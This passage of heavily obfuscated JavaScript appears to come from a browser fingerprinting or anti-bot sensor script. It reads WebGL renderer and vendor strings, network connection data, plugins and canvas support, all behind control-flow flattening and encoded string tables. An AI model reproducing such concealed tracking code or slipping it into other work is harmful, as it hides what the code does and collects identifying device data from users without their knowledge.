Af()[d6(pf)],t6('',[][[]]))?Af()[d6(F5)].call(null,RU,JU):Af()[d6(X6)].call(null,wc,Jd)];if(d17){var Rl7=d17[Np(typeof Af()[d6(pf)],t6([],[][[]]))?Af()[d6(F5)](VE,T4):Af()[d6(RO)](M2,L5)]();var v77;return JX.pop(),v77=Rl7,v77;}else{var p77;return p77=Np(typeof nD()[Et(F5)],'undefined')?nD()[Et(qD)](mC,sO):nD()[Et(g6)](Zt,Bl),JX.pop(),p77;}JX.pop();}break;case l1:{JX.push(sv);throw new (CR[Np(typeof nD()[Et(ck)],t6([],[][[]]))?nD()[Et(qD)](vK,mx):nD()[Et(YD)](zT,s2)])(nD()[Et(jS)].call(null,OJ,c2));}break;case FY:{var TA7=dY7[TY];JX.push(k4);if(Bf(typeof CR[KT()[Cp(DD)].apply(null,[WD(WD({})),wS,hW,LG,A6,zt])],nD()[Et(mf)].call(null,FW,gb))&&Ud(TA7[CR[KT()[Cp(DD)].apply(null,[GJ,wS,hW,LG,WD([]),LG])][nD()[Et(fG)](gt,g5)]],null)||Ud(TA7[nD()[Et(cf)](lO,RA7)],null)){var H2;return H2=CR[nD()[Et(zT)](EJ,IM7)][Tk()[hJ(NI)](Uf,gH,ph,EJ)](TA7),JX.pop(),H2;}JX.pop();}break;case C0:{var ZQ7=dY7[TY];var IL=dY7[HQ];JX.push(Gd);if(Qt(IL,null)||s07(IL,ZQ7[G8()[gT(GJ)].apply(null,[s4,K8,WD(WD([]))])]))IL=ZQ7[G8()[gT(GJ)](s4,K8,z8)];for(var Dj7=pf,AM7=new (CR[nD()[Et(zT)].apply(null,[EJ,Ff])])(IL);Wt(Dj7,IL);Dj7++)AM7[Dj7]=ZQ7[Dj7];var lF;return JX.pop(),lF=AM7,lF;}break;case R0:{var d07=dY7[TY];JX.push(bL);var pR7=G8()[gT(Uf)](hn,cS,tp);var I17=Np(typeof G8()[gT(Iv)],t6([],[][[]]))?G8()[gT(It)](R4,gc,ck):G8()[gT(Uf)](hn,cS,At);var tA7=Af()[d6(Iv)].apply(null,[Nd,fv]);var Gz7=[];try{var Ss7=JX.length;var bj7=WD(HQ);try{pR7=d07[Af()[d6(Kv)](q4,Ab)];}catch(IF){JX.splice(xJ(Ss7,It),Infinity,bL);if(IF[Tk()[hJ(DD)].call(null,F5,Ih,w37,fG)][Af()[d6(IN)](Z4,cS)](tA7)){pR7=Bf(typeof HG()[O5(mf)],t6([],[][[]]))?HG()[O5(jS)](Xc,UG,nT):HG()[O5(DD)](PK,WD([]),x17);}}var J07=CR[Af()[d6(k6)].call(null,QL,tD)][Tk()[hJ(jq)](GJ,Jd,B4,Jp)](xH(CR[Af()[d6(k6)](QL,tD)][Np(typeof nD()[Et(Gf)],t6([],[][[]]))?nD()[Et(qD)].apply(null,[WL,fk]):nD()[Et(mO)].apply(null,[IN,kH])](),Op[cS]))[Np(typeof Af()[d6(OU)],t6([],[][[]]))?Af()[d6(F5)](XC,Ov):Af()[d6(RO)](Z4,L5)]();d07[Af()[d6(Kv)](q4,Ab)]=J07;I17=Bf(d07[Af()[d6(Kv)](q4,Ab)],J07);Gz7=[Qp(Sl,[nD()[Et(gO)](fT,bb),pR7]),Qp(Sl,[Bf(typeof nD()[Et(rf)],'undefined')?nD()[Et(ZD)].call(null,IH,Rd):nD()[Et(qD)](RR7,EU),hI(I17,It)[Af()[d6(RO)].call(null,Z4,L5)]()])];var m77;return JX.pop(),m77=Gz7,m77;}catch(PM7){JX.splice(xJ(Ss7,It),Infinity,bL);Gz7=[Qp(Sl,[nD()[Et(gO)](fT,bb),pR7]),Qp(Sl,[nD()[Et(ZD)].call(null,IH,Rd),I17])];}var MY7;return JX.pop(),MY7=Gz7,MY7;}break;case qg:{var z17=dY7[TY];JX.push(zL);var lm7=Bf(typeof nD()[Et(N8)],'undefined')?nD()[Et(g6)](Zt,bp):nD()[Et(qD)](Ez7,YG);var PQ7=nD()[Et(g6)](Zt,bp);var nA7=new (CR[Af()[d6(N8)](w5,nT)])(new (CR[Af()[d6(N8)](w5,nT)])(KT()[Cp(Aq)](lW,st,fh,xd,WD(WD(pf)),BJ)));try{var FF=JX.length;var tF=WD({});if(WD(WD(CR[G8()[gT(zT)](WG,Qq,X6)][Af()[d6(gk)](kE,wG)]))&&WD(WD(CR[G8()[gT(zT)](WG,Qq,gk)][Bf(typeof Af()[d6(tK)],'undefined')?Af()[d6(gk)](kE,wG):Af()[d6(F5)](TX,AH)][Af()[d6(KB)].apply(null,[KO,VE])]))){var Mw7=CR[Af()[d6(gk)].apply(null,[kE,wG])][Af()[d6(KB)](KO,VE)](CR[Bf(typeof G8()[gT(K8)],t6('',[][[]]))?G8()[gT(nT)].call(null,ZJ,Gf,DD):G8()[gT(It)].apply(null,[tq,Cr,WD([])])][HG()[O5(k6)](M5,Jp,L8)],G8()[gT(FT)].apply(null,[CD,WW,fG]));if(Mw7){lm7=nA7[Af()[d6(fI)](sT,wS)](Mw7[nD()[Et(gO)](fT,H8)][Af()[d6(RO)].apply(null,[q6,L5])]());}}PQ7=Bf(CR[G8()[gT(zT)](WG,Qq,Qk)],z17);}catch(CL){JX.splice(xJ(FF,It),Infinity,zL);lm7=G8()[gT(At)].apply(null,[kO,LX,GJ]);PQ7=G8()[gT(At)](kO,LX,WD({}));}var xs7=t6(lm7,bv(PQ7,It))[Af()[d6(RO)](q6,L5)]();var SL;return JX.pop(),SL=xs7,SL;}break;case Zz:{JX.push(Pc);var z07=CR[Af()[d6(gk)].call(null,Gn,wG)][Bf(typeof nD()[Et(rc)],t6('',[][[]]))?nD()[Et(Kv)](Q8,kT):nD()[Et(qD)](dW,zt)]?CR[Af()[d6(gk)].call(null,Gn,wG)][nD()[Et(LG)](nI,c6)](CR[Af()[d6(gk)].call(null,Gn,wG)][nD()[Et(Kv)](Q8,kT)](CR[Np(typeof zp()[fJ(zT)],'undefined')?zp()[fJ(mf)](MT,SH,cS,WD(It),Yd,p4):zp()[fJ(YD)](G9,p5,UG,OS,F5,qD)]))[HG()[O5(fT)].apply(null,[D17,WD(WD(pf)),zZ])](Af()[d6(FN)].apply(null,[Nf,fI])):Np(typeof G8()[gT(Iv)],'undefined')?G8()[gT(It)](hf,Zd,CO):G8()[gT(Uf)](Fr,cS,It);var BM7;return JX.pop(),BM7=z07,BM7;}break;case hz:{JX.push(zd);var wk7=nD()[Et(g6)].call(null,Zt,B5);try{var dt7=JX.length;var qG7=WD(WD(TY));if(CR[zp()[fJ(YD)](G9,ss7,At,Uf,LV,qD)]&&CR[zp()[fJ(YD)].apply(null,[G9,ss7,RO,WD(WD([])),Aq,qD])][nD()[Et(IN)](cv,Rk)]&&CR[zp()[fJ(YD)].apply(null,[G9,ss7,WD(WD(pf)),WD(WD([])),CG,qD])][nD()[Et(IN)].call(null,cv,Rk)][Bf(typeof HG()[O5(kI)],t6('',[][[]]))?HG()[O5(Iv)].call(null,X7,s6,pB):HG()[O5(DD)](Sd,JG,Gn)]){var b87=CR[zp()[fJ(YD)].apply(null,[G9,ss7,F5,N8,YB,qD])][nD()[Et(IN)](cv,Rk)][HG()[O5(Iv)].call(null,X7,UZ,pB)][Af()[d6(RO)].call(null,QN,L5)]();var WN7;return JX.pop(),WN7=b87,WN7;}else{var rV7;return JX.pop(),rV7=wk7,rV7;}}catch(AI7){JX.splice(xJ(dt7,It),Infinity,zd);var XV7;return JX.pop(),XV7=wk7,XV7;}JX.pop();}break;case WQ:{JX.push(ZD);var Gp7=nD()[Et(g6)](Zt,kT);try{var tP7=JX.length;var FN7=WD({});if(CR[zp()[fJ(YD)](G9,g4,WD(WD(pf)),A6,OU,qD)][HG()[O5(wX)].apply(null,[hn,WD(It),X6])]&&CR[zp()[fJ(YD)].call(null,G9,g4,OU,sO,ZD,qD)][Bf(typeof HG()[O5(fT)],t6('',[][[]]))?HG()[O5(wX)].apply(null,[hn,zT,X6]):HG()[O5(DD)](D4,wX,vg7)][pf]&&CR[zp()[fJ(YD)](G9,g4,Aq,N6,k6,qD)][HG()[O5(wX)](hn,RO,X6)][pf][pf]&&CR[zp()[fJ(YD)](G9,g4,lO,z8,bI,qD)][Np(typeof HG()[O5(fI)],t6([],[][[]]))?HG()[O5(DD)](Ph,A6,t07):HG()[O5(wX)].apply(null,[hn,FN,X6])][pf][pf][HG()[O5(Kv)].apply(null,[EJ,OU,mM7])]){var EP7=Np(CR[zp()[fJ(YD)].call(null,G9,g4,fG,LV,MS,qD)][HG()[O5(wX)].apply(null,[hn,Gf,X6])][pf][Op[It]][HG()[O5(Kv)](EJ,vJ,mM7)],CR[zp()[fJ(YD)](G9,g4,Qk,WD(WD(It)),NI,qD)][Np(typeof HG()[O5(FN)],t6([],[][[]]))?HG()[O5(DD)](jp,k6,zd):HG()[O5(wX)](hn,PE,X6)][Op[It]]);var mN7=EP7?HG()[O5(BJ)](S9,YB,OS):Af()[d6(pf)].apply(null,[HQ7,QG]);var ET7;return JX.pop(),ET7=mN7,ET7;}else{var BE7;return JX.pop(),BE7=Gp7,BE7;}}catch(Df7){JX.splice(xJ(tP7,It),Infinity,ZD);var lJ7;return JX.pop(),lJ7=Gp7,lJ7;}JX.pop();}break;}};var qw7=function xN7(t37,wf7){var qD7=xN7;while(t37!=mQ){switch(t37){case Lz:{t37+=hz;var mP7=wf7[TY];var YV7=t6([],[]);for(var VI7=xJ(mP7.length,It);xv(VI7,pf);VI7--){YV7+=mP7[VI7];}return YV7;}break;case RY:{while(xv(F87,pf)){DS7+=lO7[F87];F87--;}t37=mQ;return DS7;}break;case QY:{t37+=El;var DJ7=wf7[TY];MR7.IM=xN7(Lz,[DJ7]);while(Wt(MR7.IM.length,FT))MR7.IM+=MR7.IM;}break;case YP:{return Gq(qm,[vO7]);}break;case fz:{t37=YP;while(xv(rJ7,pf)){var dN7=Pk(xJ(t6(rJ7,L67),JX[xJ(JX.length,It)]),AS7.length);var Yf7=H9(Wp7,rJ7);var ZV7=H9(AS7,dN7);vO7+=Gq(wQ,[hI(mh(hI(Yf7,ZV7)),cB(Yf7,ZV7))]);rJ7--;}}break;case vQ:{t37=mQ;return x67;}break;case HQ:{JX.push(Gx);k77=function(GN7){return xN7.apply(this,[QY,arguments]);};M37(Xz,[l9,MS,pD]);JX.pop();t37+=YQ;}break;case G0:{var L67=wf7[TY];var Ok7=wf7[HQ];var Bf7=wf7[NQ];var AS7=YL[lO];var vO7=t6([],[]);var Wp7=YL[Bf7];t37+=vP;var rJ7=xJ(Wp7.length,It);}break;case R0:{t37=RY;var lO7=wf7[TY];var DS7=t6([],[]);var F87=xJ(lO7.length,It);}break;case Sl:{var UJ7=wf7[TY];Dc.v7=xN7(R0,[UJ7]);while(Wt(Dc.v7.length,Rl))Dc.v7+=Dc.v7;t37=mQ;}break;case Zz:{JX.push(Z4);cs7=function(Zf7){return xN7.apply(this,[Sl,arguments]);};Ac.apply(null,[Lz,[kA7,nn]]);JX.pop();t37=mQ;}break;case XQ:{t37-=gV;if(Wt(mk7,FG7.length)){do{HG()[FG7[mk7]]=WD(xJ(mk7,DD))?function(){return Qp.apply(this,[k3,arguments]);}:function(){var D87=FG7[mk7];return function(WV7,s67,cN7){var TJ7=Dx.call(null,WV7,wX,cN7);HG()[D87]=function(){return TJ7;};return TJ7;};}();++mk7;}while(Wt(mk7,FG7.length));}}break;case WQ:{t37+=DV;var YG7=wf7[TY];var x67=t6([],[]);var Mt7=xJ(YG7.length,It);while(xv(Mt7,pf)){x67+=YG7[Mt7];Mt7--;}}break;case pA:{if(xv(k37,pf)){do{IS7+=dD7[k37];k37--;}while(xv(k37,pf));}return IS7;}break;case El:{var hT7=wf7[TY];t37+=QY;Ch.Ds=xN7(WQ,[hT7]);while(Wt(Ch.Ds.length,FU))Ch.Ds+=Ch.Ds;}break;case zg:{JX.push(VE);t37+=EM;w07=function(E87){return xN7.apply(this,[El,arguments]);};Gq(BV,[qd,VE]);JX.pop();}break;case k3:{t37=pA;var dD7=wf7[TY];var IS7=t6([],[]);var k37=xJ(dD7.length,It);}break;case UY:{var CV7=wf7[TY];t37=mQ;Dx.MR=xN7(k3,[CV7]);while(Wt(Dx.MR.length,Jj))Dx.MR+=Dx.MR;}break;case sM:{JX.push(bI);t37=mQ;Vg7=function(vG7){return xN7.apply(this,[UY,arguments]);};Dx(OJ,sJ,fT);JX.pop();}break;case PA:{var FG7=wf7[TY];Vg7(FG7[pf]);t37+=MY;var mk7=pf;}break;}}};var Ef7=function(){return Ac.apply(this,[WQ,arguments]);};var bV7=function(RZ7){var Vk7=1;var dJ7=[];var Pt7=CR["Math"]["sqrt"](RZ7);while(Vk7<=Pt7&&dJ7["length"]<6){if(RZ7%Vk7===0){if(RZ7/Vk7===Vk7){dJ7["push"](Vk7);}else{dJ7["push"](Vk7,RZ7/Vk7);}}Vk7=Vk7+1;}return dJ7;};var Vf7=function(sZ7){return CR["unescape"](CR["encodeURIComponent"](sZ7));};var M37=function lT7(g67,VP7){var kJ7=lT7;do{switch(g67){case Im:{var JN7=t6([],[]);g67+=Wj;var fP7=NF[fk7];var pO7=xJ(fP7.length,It);}break;case x7:{g67=Sl;for(var Nk7=pf;Wt(Nk7,fT7[Bf(typeof G8()[gT(F5)],t6('',[][[]]))?G8()[gT(GJ)].call(null,g0,K8,YD):G8()[gT(It)](Kq,Gx,LG)]);Nk7=t6(Nk7,It)){Sp7[Af()[d6(Uf)](Y0,gO)](xI7(qJ7(fT7[Nk7])));}var lp7;return JX.pop(),lp7=Sp7,lp7;}break;case mg:{g67-=G0;for(var ON7=pf;Wt(ON7,GJ7[OM7[pf]]);++ON7){KT()[GJ7[ON7]]=WD(xJ(ON7,It))?function(){m37=[];lT7.call(this,R0,[GJ7]);return '';}:function(){var JP7=GJ7[ON7];var g87=KT()[JP7];return function(Xf7,AG7,nE7,vp7,qp7,Lp7){if(Np(arguments.length,pf)){return g87;}var EV7=Ac(dA,[OS,AG7,nE7,vp7,fG,Jk]);KT()[JP7]=function(){return EV7;};return EV7;};}();}}break;case V:{return Ac(S3,[JN7]);}break;case Vj:{g67=V;if(xv(pO7,pf)){do{var sk7=Pk(xJ(t6(pO7,TD7),JX[xJ(JX.length,It)]),XE7.length);var AO7=H9(fP7,pO7);var Hp7=H9(XE7,sk7);JN7+=Gq(wQ,[hI(cB(mh(AO7),mh(Hp7)),cB(AO7,Hp7))]);pO7--;}while(xv(pO7,pf));}}break;case R0:{g67=mg;var GJ7=VP7[TY];}break;case tg:{g67=Cs;if(Np(typeof KN7,nY7[BJ])){KN7=Oj7;}var WT7=t6([],[]);DT7=xJ(f87,JX[xJ(JX.length,It)]);}break;case Cs:{g67-=G3;while(s07(C37,pf)){if(Bf(I87[nY7[DD]],CR[nY7[It]])&&xv(I87,KN7[nY7[pf]])){if(Qt(KN7,Oj7)){WT7+=Gq(wQ,[DT7]);}return WT7;}if(Np(I87[nY7[DD]],CR[nY7[It]])){var DO7=HR7[KN7[I87[pf]][pf]];var dT7=lT7(PA,[I87[It],t6(DT7,JX[xJ(JX.length,It)]),k6,VI,DO7,C37]);WT7+=dT7;I87=I87[pf];C37-=Qp(NQ,[dT7]);}else if(Np(KN7[I87][nY7[DD]],CR[nY7[It]])){var DO7=HR7[KN7[I87][pf]];var dT7=lT7.apply(null,[PA,[pf,t6(DT7,JX[xJ(JX.length,It)]),WD(WD(pf)),kI,DO7,C37]]);WT7+=dT7;C37-=Qp(NQ,[dT7]);}else{WT7+=Gq(wQ,[DT7]);DT7+=KN7[I87];--C37;};++I87;}}break;case p7:{return WT7;}break;case Xz:{var TD7=VP7[TY];var fk7=VP7[HQ];var RD7=VP7[NQ];var XE7=NF[bN];g67+=Pz;}break;case PA:{var I87=VP7[TY];var f87=VP7[HQ];g67=tg;var hI7=VP7[NQ];var cp7=VP7[C1];var KN7=VP7[RR];var C37=VP7[FY];}break;case AY:{var fT7=VP7[TY];g67+=t3;var AZ7=VP7[HQ];var Sp7=[];var qJ7=Ac(Xz,[]);JX.push(Nz7);var xI7=AZ7?CR[nD()[Et(k6)].apply(null,[cf,I])]:CR[Bf(typeof nD()[Et(Uf)],t6('',[][[]]))?nD()[Et(CO)](If,Hz):nD()[Et(qD)](fY7,GJ)];}break;}}while(g67!=Sl);};var TE7=function(){return Gq.apply(this,[Bg,arguments]);};var Qt=function(YN7,zZ7){return YN7==zZ7;};var RS7=function(wN7){return void wN7;};var XD7=function(){return Gq.apply(this,[kQ,arguments]);};var Dt7=function(){return M37.apply(this,[PA,arguments]);};var Dg7=function t67(W67,VG7){'use strict';var CO7=t67;switch(W67){case BQ:{JX.push(EJ);var r37=function(dR7){return v17.apply(this,[Cl,arguments]);};var V67=[HG()[O5(wX)].call(null,XC,tp,X6),HG()[O5(EB)](wM7,gZ,bI)];var Qt7=V67[nD()[Et(hC)](nn,Uz7)](function(PT7){var Af7=r37(PT7);JX.push(j07);if(WD(WD(Af7))&&WD(WD(Af7[nD()[Et(gO)](fT,b5)]))&&WD(WD(Af7[nD()[Et(gO)].apply(null,[fT,b5])][Af()[d6(RO)](rW,L5)]))){Af7=Af7[nD()[Et(gO)].apply(null,[fT,b5])][Af()[d6(RO)](rW,L5)]();var KS7=t6(Np(Af7[G8()[gT(YB)].call(null,fg7,tp,vJ)](G8()[gT(Qq)](Cd,ck,WD(WD([])))),Bx(It)),bv(CR[Af()[d6(UZ)].apply(null,[U77,BJ])](s07(Af7[G8()[gT(YB)](fg7,tp,WD(It))](KT()[Cp(gk)].call(null,F5,wS,jH,TF,tK,L5)),Bx(It))),It));var AE7;return JX.pop(),AE7=KS7,AE7;}else{var wG7;return wG7=Bf(typeof nD()[Et(bI)],t6([],[][[]]))?nD()[Et(g6)](Zt,vV):nD()[Et(qD)](dB,Ml7),JX.pop(),wG7;}JX.pop();});var kk7;return kk7=Qt7[HG()[O5(fT)](wn,OU,zZ)](G8()[gT(Uf)](ft,cS,WD(It))),JX.pop(),kk7;}break;case qQ:{JX.push(bA7);throw new (CR[nD()[Et(YD)](zT,bt)])(Af()[d6(jd)](LD,pG));}break;case ng:{var kf7=VG7[TY];var nt7=VG7[HQ];JX.push(Bc);if(Qt(nt7,null)||s07(nt7,kf7[Np(typeof G8()[gT(Aq)],t6('',[][[]]))?G8()[gT(It)](FU,z9,FN):G8()[gT(GJ)](vf,K8,bI)]))nt7=kf7[G8()[gT(GJ)].call(null,vf,K8,VI)];for(var xV7=pf,rO7=new (CR[nD()[Et(zT)].call(null,EJ,lN)])(nt7);Wt(xV7,nt7);xV7++)rO7[xV7]=kf7[xV7];var UG7;return JX.pop(),UG7=rO7,UG7;}break;case GM:{var Rk7=VG7[TY];var rI7=VG7[HQ];JX.push(gN);var Qf7=Qt(null,Rk7)?null:Ud(nD()[Et(mf)].call(null,FW,mJ),typeof CR[KT()[Cp(DD)].call(null,Uf,wS,Dv,LG,WD([]),ck)])&&Rk7[CR[Np(typeof KT()[Cp(pf)],'undefined')?KT()[Cp(It)](YB,AJ,lh,Il7,pf,nI):KT()[Cp(DD)](bI,wS,Dv,LG,RO,pf)][nD()[Et(fG)](gt,xt)]]||Rk7[Np(typeof nD()[Et(YB)],'undefined')?nD()[Et(qD)].call(null,cS,FN):nD()[Et(cf)].apply(null,[lO,Ip])];if(Ud(null,Qf7)){var wT7,AD7,OO7,gk7,SJ7=[],W87=WD(pf),ZJ7=WD(It);try{var PP7=JX.length;var IG7=WD([]);if(OO7=(Qf7=Qf7.call(Rk7))[Tk()[hJ(gO)](Uf,Ub,RM7,Ur)],Np(pf,rI7)){if(Bf(CR[Af()[d6(gk)](vl7,wG)](Qf7),Qf7)){IG7=WD(TY);return;}W87=WD(It);}else for(;WD(W87=(wT7=OO7.call(Qf7))[zp()[fJ(k6)](gN,bb,vJ,WD(WD(pf)),N8,Uf)])&&(SJ7[Af()[d6(Uf)].call(null,D17,gO)](wT7[Af()[d6(gO)](TT,hT)]),Bf(SJ7[G8()[gT(GJ)].call(null,HI,K8,Jp)],rI7));W87=WD(pf));}catch(qP7){ZJ7=WD(pf),AD7=qP7;}finally{JX.splice(xJ(PP7,It),Infinity,gN);try{var wP7=JX.length;var zf7=WD(WD(TY));if(WD(W87)&&Ud(null,Qf7[KT()[Cp(gk)](ck,wS,vH,TF,WD(pf),z8)])&&(gk7=Qf7[KT()[Cp(gk)](EJ,wS,vH,TF,PE,Jk)](),Bf(CR[Af()[d6(gk)](vl7,wG)](gk7),gk7))){zf7=WD(TY);return;}}finally{JX.splice(xJ(wP7,It),Infinity,gN);if(zf7){JX.pop();}if(ZJ7)throw AD7;}if(IG7){JX.pop();}}var xS7;return JX.pop(),xS7=SJ7,xS7;}JX.pop();}break;case J3:{var WS7=VG7[TY];JX.push(D4);if(CR[Np(typeof nD()[Et(k6)],t6('',[][[]]))?nD()[Et(qD)](n07,Kx):nD()[Et(zT)](EJ,VO)][nD()[Et(J2)].call(null,QG,mm7)](WS7)){var KO7;return JX.pop(),KO7=WS7,KO7;}JX.pop();}break;case hz:{var JD7=VG7[TY];return JD7;}break;case dA:{JX.push(Xk);if(WD(KD(nD()[Et(IN)](cv,bB),CR[zp()[fJ(YD)].call(null,G9,M4,vJ,VI,gO,qD)]))){var kI7;return JX.pop(),kI7=null,kI7;}var nO7=CR[zp()[fJ(YD)](G9,M4,WJ,WD({}),fG,qD)][nD()[Et(IN)](cv,bB)];var Pk7=nO7[nD()[Et(Xk)].call(null,cr,wq)];var rE7=nO7[HG()[O5(Iv)].call(null,ps,YB,pB)];var M87=nO7[Af()[d6(rN)].call(null,YC,st)];var Wf7;return Wf7=[Pk7,Np(rE7,pf)?Op[It]:s07(rE7,pf)?Bx(It):Bx(DD),M87||Af()[d6(rU)](Lv,WH)],JX.pop(),Wf7;}break;case Sz:{var YZ7={};JX.push(tr);var Wt7={};try{var Dp7=JX.length;var nD7=WD(HQ);var TS7=new (CR[G8()[gT(FW)](t8,EK,st)])(pf,pf)[Af()[d6(FT)].apply(null,[NS,YD])](HG()[O5(X6)](UX,N6,Wb));var qI7=TS7[zp()[fJ(HN)](kW,wb,WD(It),st,NZ,zT)](G8()[gT(XX)].apply(null,[dd,N6,Kt]));var Cp7=TS7[Tk()[hJ(Aq)].call(null,zT,SH,wb,fT)](qI7[nD()[Et(nT)](Qq,BG)]);var jS7=TS7[Tk()[hJ(Aq)](zT,SH,wb,DD)](qI7[HG()[O5(zt)](S8,pG,Ur)]);YZ7=Qp(Sl,[G8()[gT(LI)](NT,XK,BD),Cp7,zp()[fJ(cf)].call(null,Uz7,zr,WD(WD([])),k6,vN,k6),jS7]);var np7=new (CR[Np(typeof G8()[gT(pG)],t6([],[][[]]))?G8()[gT(It)](cp,jH,WD([])):G8()[gT(FW)].apply(null,[t8,EK,Sq])])(pf,Op[It])[Np(typeof Af()[d6(EJ)],t6('',[][[]]))?Af()[d6(F5)](Ld,jS):Af()[d6(FT)](NS,YD)](zp()[fJ(Wp)].apply(null,[m9,mn,WD({}),GJ,OU,wS]));var WD7=np7[zp()[fJ(HN)](kW,wb,WD(WD(It)),vN,nI,zT)](G8()[gT(XX)].call(null,dd,N6,wG));var hD7=np7[Tk()[hJ(Aq)](zT,SH,wb,gZ)](WD7[nD()[Et(nT)](Qq,BG)]);var US7=np7[Tk()[hJ(Aq)].apply(null,[zT,SH,wb,Mt])](WD7[HG()[O5(zt)].call(null,S8,WD({}),Ur)]);Wt7=Qp(Sl,[Af()[d6(Bv)].apply(null,[hE,Zf]),hD7,Bf(typeof G8()[gT(A6)],t6([],[][[]]))?G8()[gT(gt)](QX,FW,CG):G8()[gT(It)](CN,LU,ck),US7]);}finally{JX.splice(xJ(Dp7,It),Infinity,tr);var vS7;return vS7=Qp(Sl,[Af()[d6(g4)](ZR,WJ),YZ7[G8()[gT(LI)](NT,XK,g6)]||null,nD()[Et(LI)].apply(null,[Bv,IZ]),YZ7[zp()[fJ(cf)](Uz7,zr,bI,Gf,mO,k6)]||null,G8()[gT(VE)](n6,L8,ZD),Wt7[Af()[d6(Bv)].call(null,hE,Zf)]||null,Bf(typeof zp()[fJ(NI)],t6(G8()[gT(Uf)](dB,cS,RO),[][[]]))?zp()[fJ(fG)](Jn,wb,Kt,Aq,It,zT):zp()[fJ(mf)](Wr,Dq,It,zt,st,CX),Wt7[Np(typeof G8()[gT(N8)],'undefined')?G8()[gT(It)](cw7,Ft,zk):G8()[gT(gt)](QX,FW,lO)]||null]),JX.pop(),vS7;}JX.pop();}break;case fs:{var OT7=VG7[TY];JX.push(nW);if(Np([HG()[O5(Nq)](zY,MS,Wp),Tk()[hJ(BD)].apply(null,[k6,TF,Eq,FT]),Bf(typeof nD()[Et(VE)],t6([],[][[]]))?nD()[Et(hk)](rN,YT):nD()[Et(qD)](Lr,HW)][Np(typeof G8()[gT(OJ)],t6('',[][[]]))?G8()[gT(It)](g17,mR7,BD):G8()[gT(YB)](Fr,tp,rf)](OT7[Tk()[hJ(OU)].call(null,wS,zZ,zd,vU)][G8()[gT(Nq)].apply(null,[rr,Ml7,Jk])]),Bx(It))){JX.pop();return;}CR[KT()[Cp(cf)](sJ,CO,c2,zT,WJ,NZ)](function(){JX.push(hX);var cV7=WD({});try{var Up7=JX.length;var KE7=WD(HQ);if(WD(cV7)&&OT7[Tk()[hJ(OU)](wS,zZ,N9,It)]&&(OT7[Tk()[hJ(OU)](wS,zZ,N9,Ur)][Af()[d6(Ih)](ss7,tK)](zp()[fJ(LG)].call(null,OU,Cr,L5,wX,vJ,Q8))||OT7[Tk()[hJ(OU)].call(null,wS,zZ,N9,jq)][Af()[d6(Ih)](ss7,tK)](G8()[gT(rU)](nK,ZC,WD(pf))))){cV7=WD(WD([]));}}catch(PI7){JX.splice(xJ(Up7,It),Infinity,hX);OT7[Tk()[hJ(OU)].apply(null,[wS,zZ,N9,CO])][Af()[d6(L8)].call(null,Eq,bK)](new (CR[Af()[d6(Xk)].apply(null,[Os7,MS])])(Bf(typeof HG()[O5(X6)],'undefined')?HG()[O5(hk)].apply(null,[LK,cS,g2]):HG()[O5(DD)](MB,YB,GH),Qp(Sl,[Af()[d6(bK)](MB,EK),WD(TY),G8()[gT(Bv)].apply(null,[Bq,It,cS]),WD({}),Np(typeof zp()[fJ(k6)],t6(G8()[gT(Uf)](FH,cS,WD(WD([]))),[][[]]))?zp()[fJ(mf)](nI,Wr,s6,DD,A6,BJ):zp()[fJ(ZT)].apply(null,[CB,cq,XX,wX,YB,k6]),WD(WD(HQ))])));}if(WD(cV7)&&Np(OT7[Af()[d6(Ml7)].call(null,BI,LX)],Af()[d6(cr)](tz7,FR7))){cV7=WD(WD(HQ));}if(cV7){OT7[Tk()[hJ(OU)].call(null,wS,zZ,N9,DD)][Af()[d6(L8)].call(null,Eq,bK)](new (CR[Af()[d6(Xk)](Os7,MS)])(HG()[O5(WI)](Il,F5,EK),Qp(Sl,[Af()[d6(bK)](MB,EK),WD(WD({})),G8()[gT(Bv)](Bq,It,FT),WD(HQ),Np(typeof zp()[fJ(OU)],'undefined')?zp()[fJ(mf)].call(null,f9,If,tK,gO,N8,wn):zp()[fJ(ZT)].call(null,CB,cq,WD(It),WD(WD({})),UG,k6),WD(TY)])));}JX.pop();},pf);JX.pop();}break;case ER:{JX.push(TB);throw new (CR[nD()[Et(YD)].apply(null,[zT,vh])])(Af()[d6(jd)].apply(null,[AI,pG]));}break;case SA:{var rG7=VG7[TY];var pf7=VG7[HQ];JX.push(zB);if(Qt(pf7,null)||s07(pf7,rG7[G8()[gT(GJ)].apply(null,[Mz7,K8,WJ])]))pf7=rG7[G8()[gT(GJ)].call(null,Mz7,K8,FN)];for(var tE7=pf,bG7=new (CR[nD()[Et(zT)](EJ,F2)])(pf7);Wt(tE7,pf7);tE7++)bG7[tE7]=rG7[tE7];var xE7;return JX.pop(),xE7=bG7,xE7;}break;case Xg:{var ZD7=VG7[TY];var jf7=VG7[HQ];JX.push(Px);var gG7=Qt(null,ZD7)?null:Ud(nD()[Et(mf)].apply(null,[FW,zS]),typeof CR[KT()[Cp(DD)](LG,wS,Sh,LG,ck,lW)])&&ZD7[CR[KT()[Cp(DD)].call(null,rN,wS,Sh,LG,fI,cf)][nD()[Et(fG)](gt,g8)]]||ZD7[nD()[Et(cf)].call(null,lO,nd)];if(Ud(null,gG7)){var QV7,IJ7,T67,Q67,xJ7=[],ZE7=WD(Op[It]),XS7=WD(It);try{var l87=JX.length;var dp7=WD([]);if(T67=(gG7=gG7.call(ZD7))[Bf(typeof Tk()[hJ(rN)],t6(Bf(typeof G8()[gT(zT)],'undefined')?G8()[gT(Uf)](Sw7,cS,WD([])):G8()[gT(It)].apply(null,[n17,jL,CG]),[][[]]))?Tk()[hJ(gO)](Uf,Ub,HW,LV):Tk()[hJ(CO)].apply(null,[hs7,NC,P07,vJ])],Np(pf,jf7)){if(Bf(CR[Af()[d6(gk)](Uc,wG)](gG7),gG7)){dp7=WD(WD([]));return;}ZE7=WD(It);}else for(;WD(ZE7=(QV7=T67.call(gG7))[zp()[fJ(k6)].call(null,gN,Eq,gZ,VI,UZ,Uf)])&&(xJ7[Af()[d6(Uf)](bb,gO)](QV7[Af()[d6(gO)].apply(null,[UT,hT])]),Bf(xJ7[G8()[gT(GJ)](BN,K8,vN)],jf7));ZE7=WD(pf));}catch(LP7){XS7=WD(pf),IJ7=LP7;}finally{JX.splice(xJ(l87,It),Infinity,Px);try{var YI7=JX.length;var 